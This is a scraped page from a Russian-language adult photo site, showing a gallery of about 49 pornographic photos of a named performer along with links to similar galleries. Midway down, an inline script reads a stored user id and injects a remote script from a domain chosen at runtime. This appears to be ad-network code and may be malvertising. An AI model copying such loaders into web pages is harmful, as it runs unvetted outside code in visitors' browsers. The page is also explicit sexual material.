

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/3714-golaja-ava-black-v-porno-49-foto.html
body_size: 10405
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Голая Ava Black в порно (49 фото) - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Голая Ava Black в порно (49 фото). -                                                   ">
<meta name="keywords" content="">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Голая Ava Black в порно (49 фото)">
<meta property="og:url" content="https://hotbaba.xyz/3714-golaja-ava-black-v-porno-49-foto.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2021-02/1612692039_35-p-golaya-ava-black-v-porno-60.jpg">
<meta property="og:description" content="Порно фото - Голая Ava Black в порно (49 фото). -                                                   ">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/3714-golaja-ava-black-v-porno-49-foto.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Голая Ava Black в порно (49 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692039_35-p-golaya-ava-black-v-porno-60.jpg|--><img data-src="/uploads/posts/2021-02/1612692039_35-p-golaya-ava-black-v-porno-60.jpg" style="max-width:100%;" alt="Голая Ava Black в порно (49 фото)"><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692057_22-p-golaya-ava-black-v-porno-37.jpg|--><img data-src="/uploads/posts/2021-02/1612692057_22-p-golaya-ava-black-v-porno-37.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692010_17-p-golaya-ava-black-v-porno-29.jpg|--><img data-src="/uploads/posts/2021-02/1612692010_17-p-golaya-ava-black-v-porno-29.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692063_34-p-golaya-ava-black-v-porno-59.jpg|--><img data-src="/uploads/posts/2021-02/1612692063_34-p-golaya-ava-black-v-porno-59.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691952_12-p-golaya-ava-black-v-porno-23.jpg|--><img data-src="/uploads/posts/2021-02/1612691952_12-p-golaya-ava-black-v-porno-23.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692098_37-p-golaya-ava-black-v-porno-64.jpg|--><img data-src="/uploads/posts/2021-02/1612692098_37-p-golaya-ava-black-v-porno-64.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692105_38-p-golaya-ava-black-v-porno-65.jpg|--><img data-src="/uploads/posts/2021-02/1612692105_38-p-golaya-ava-black-v-porno-65.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692117_48-p-golaya-ava-black-v-porno-86.jpg|--><img data-src="/uploads/posts/2021-02/1612692117_48-p-golaya-ava-black-v-porno-86.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692052_32-p-golaya-ava-black-v-porno-55.jpg|--><img data-src="/uploads/posts/2021-02/1612692052_32-p-golaya-ava-black-v-porno-55.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691997_24-p-golaya-ava-black-v-porno-40.jpg|--><img data-src="/uploads/posts/2021-02/1612691997_24-p-golaya-ava-black-v-porno-40.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692092_30-p-golaya-ava-black-v-porno-52.jpg|--><img data-src="/uploads/posts/2021-02/1612692092_30-p-golaya-ava-black-v-porno-52.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691974_10-p-golaya-ava-black-v-porno-20.jpg|--><img data-src="/uploads/posts/2021-02/1612691974_10-p-golaya-ava-black-v-porno-20.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691990_9-p-golaya-ava-black-v-porno-19.jpg|--><img data-src="/uploads/posts/2021-02/1612691990_9-p-golaya-ava-black-v-porno-19.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691964_15-p-golaya-ava-black-v-porno-27.jpg|--><img data-src="/uploads/posts/2021-02/1612691964_15-p-golaya-ava-black-v-porno-27.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692122_42-p-golaya-ava-black-v-porno-72.jpg|--><img data-src="/uploads/posts/2021-02/1612692122_42-p-golaya-ava-black-v-porno-72.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691982_4-p-golaya-ava-black-v-porno-11.jpg|--><img data-src="/uploads/posts/2021-02/1612691982_4-p-golaya-ava-black-v-porno-11.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691952_7-p-golaya-ava-black-v-porno-17.jpg|--><img data-src="/uploads/posts/2021-02/1612691952_7-p-golaya-ava-black-v-porno-17.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692042_20-p-golaya-ava-black-v-porno-33.jpg|--><img data-src="/uploads/posts/2021-02/1612692042_20-p-golaya-ava-black-v-porno-33.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692095_49-p-golaya-ava-black-v-porno-87.jpg|--><img data-src="/uploads/posts/2021-02/1612692095_49-p-golaya-ava-black-v-porno-87.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692036_23-p-golaya-ava-black-v-porno-38.jpg|--><img data-src="/uploads/posts/2021-02/1612692036_23-p-golaya-ava-black-v-porno-38.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692080_50-p-golaya-ava-black-v-porno-88.jpg|--><img data-src="/uploads/posts/2021-02/1612692080_50-p-golaya-ava-black-v-porno-88.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692000_11-p-golaya-ava-black-v-porno-22.jpg|--><img data-src="/uploads/posts/2021-02/1612692000_11-p-golaya-ava-black-v-porno-22.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692028_25-p-golaya-ava-black-v-porno-42.jpg|--><img data-src="/uploads/posts/2021-02/1612692028_25-p-golaya-ava-black-v-porno-42.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692027_21-p-golaya-ava-black-v-porno-34.jpg|--><img data-src="/uploads/posts/2021-02/1612692027_21-p-golaya-ava-black-v-porno-34.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692141_46-p-golaya-ava-black-v-porno-80.jpg|--><img data-src="/uploads/posts/2021-02/1612692141_46-p-golaya-ava-black-v-porno-80.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692024_28-p-golaya-ava-black-v-porno-45.jpg|--><img data-src="/uploads/posts/2021-02/1612692024_28-p-golaya-ava-black-v-porno-45.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692040_16-p-golaya-ava-black-v-porno-28.jpg|--><img data-src="/uploads/posts/2021-02/1612692040_16-p-golaya-ava-black-v-porno-28.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692054_45-p-golaya-ava-black-v-porno-79.jpg|--><img data-src="/uploads/posts/2021-02/1612692054_45-p-golaya-ava-black-v-porno-79.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692065_41-p-golaya-ava-black-v-porno-69.jpg|--><img data-src="/uploads/posts/2021-02/1612692065_41-p-golaya-ava-black-v-porno-69.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692059_29-p-golaya-ava-black-v-porno-51.jpg|--><img data-src="/uploads/posts/2021-02/1612692059_29-p-golaya-ava-black-v-porno-51.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692004_18-p-golaya-ava-black-v-porno-31.jpg|--><img data-src="/uploads/posts/2021-02/1612692004_18-p-golaya-ava-black-v-porno-31.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691957_2-p-golaya-ava-black-v-porno-4.jpg|--><img data-src="/uploads/posts/2021-02/1612691957_2-p-golaya-ava-black-v-porno-4.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691913_3-p-golaya-ava-black-v-porno-8.jpg|--><img data-src="/uploads/posts/2021-02/1612691913_3-p-golaya-ava-black-v-porno-8.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691920_5-p-golaya-ava-black-v-porno-12.jpg|--><img data-src="/uploads/posts/2021-02/1612691920_5-p-golaya-ava-black-v-porno-12.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692048_31-p-golaya-ava-black-v-porno-53.jpg|--><img data-src="/uploads/posts/2021-02/1612692048_31-p-golaya-ava-black-v-porno-53.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692088_44-p-golaya-ava-black-v-porno-76.jpg|--><img data-src="/uploads/posts/2021-02/1612692088_44-p-golaya-ava-black-v-porno-76.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691959_14-p-golaya-ava-black-v-porno-25.jpg|--><img data-src="/uploads/posts/2021-02/1612691959_14-p-golaya-ava-black-v-porno-25.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691985_1-p-golaya-ava-black-v-porno-1.jpg|--><img data-src="/uploads/posts/2021-02/1612691985_1-p-golaya-ava-black-v-porno-1.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692045_19-p-golaya-ava-black-v-porno-32.jpg|--><img data-src="/uploads/posts/2021-02/1612692045_19-p-golaya-ava-black-v-porno-32.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692016_26-p-golaya-ava-black-v-porno-43.jpg|--><img data-src="/uploads/posts/2021-02/1612692016_26-p-golaya-ava-black-v-porno-43.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691946_13-p-golaya-ava-black-v-porno-24.jpg|--><img data-src="/uploads/posts/2021-02/1612691946_13-p-golaya-ava-black-v-porno-24.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692053_33-p-golaya-ava-black-v-porno-58.jpg|--><img data-src="/uploads/posts/2021-02/1612692053_33-p-golaya-ava-black-v-porno-58.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692087_47-p-golaya-ava-black-v-porno-85.jpg|--><img data-src="/uploads/posts/2021-02/1612692087_47-p-golaya-ava-black-v-porno-85.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692000_27-p-golaya-ava-black-v-porno-44.jpg|--><img data-src="/uploads/posts/2021-02/1612692000_27-p-golaya-ava-black-v-porno-44.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692138_39-p-golaya-ava-black-v-porno-66.jpg|--><img data-src="/uploads/posts/2021-02/1612692138_39-p-golaya-ava-black-v-porno-66.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692081_40-p-golaya-ava-black-v-porno-67.jpg|--><img data-src="/uploads/posts/2021-02/1612692081_40-p-golaya-ava-black-v-porno-67.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612692113_43-p-golaya-ava-black-v-porno-74.jpg|--><img data-src="/uploads/posts/2021-02/1612692113_43-p-golaya-ava-black-v-porno-74.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691954_8-p-golaya-ava-black-v-porno-18.jpg|--><img data-src="/uploads/posts/2021-02/1612691954_8-p-golaya-ava-black-v-porno-18.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://hotbaba.xyz/uploads/posts/2021-02/1612691922_6-p-golaya-ava-black-v-porno-15.jpg|--><img data-src="/uploads/posts/2021-02/1612691922_6-p-golaya-ava-black-v-porno-15.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-3714">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-3714" onclick="doRateLD('plus', '3714');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-3714" onclick="doRateLD('minus', '3714');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-3714" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-3714">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">1 128</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">26 марта 2021</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('3714', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/3714-golaja-ava-black-v-porno-49-foto.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/3714-golaja-ava-black-v-porno-49-foto.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="3714"><input type="hidden" name="user_hash" value="4561a39496319eb4dd073cdd37c4f4e738a5316e"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/2921-golaja-ani-black-fox-v-porno-40-foto.html" class="card" title="Голая Ani Black Fox в порно (40 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2021-02/1612367599_13-p-golaya-ani-black-fox-v-porno-28.jpg&w=334&h=484&zc=1" alt="Голая Ani Black Fox в порно (40 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая Ani Black Fox в порно (40 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/11479-golaja-black-fox-v-porno-55-foto.html" class="card" title="Голая Black Fox в порно (55 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2021-08/1630128864_13-p-golaya-black-fox-v-porno-20.jpg&w=334&h=484&zc=1" alt="Голая Black Fox в порно (55 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая Black Fox в порно (55 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/8503-golaja-eva-black-v-porno-35-foto.html" class="card" title="Голая Eva Black в порно (35 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2021-05/1620118666_32-p-golaya-eva-black-v-porno-67.jpg&w=334&h=484&zc=1" alt="Голая Eva Black в порно (35 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая Eva Black в порно (35 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/12079-golaja-liz-black-v-porno-58-foto.html" class="card" title="Голая Liz Black в порно (58 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2021-08/1630410152_49-p-golaya-liz-black-v-porno-64.jpg&w=334&h=484&zc=1" alt="Голая Liz Black в порно (58 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая Liz Black в порно (58 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/5145-golaja-rae-lil-black-v-porno-33-foto.html" class="card" title="Голая Rae Lil Black в порно (33 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2021-02/1614066050_22-p-golaya-rae-lil-black-v-porno-62.jpg&w=334&h=484&zc=1" alt="Голая Rae Lil Black в порно (33 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая Rae Lil Black в порно (33 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/8570-golaja-nia-black-v-porno-33-foto.html" class="card" title="Голая Nia Black в порно (33 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2021-05/1620123184_18-p-golaya-nia-black-v-porno-32.jpg&w=334&h=484&zc=1" alt="Голая Nia Black в порно (33 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая Nia Black в порно (33 фото)</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
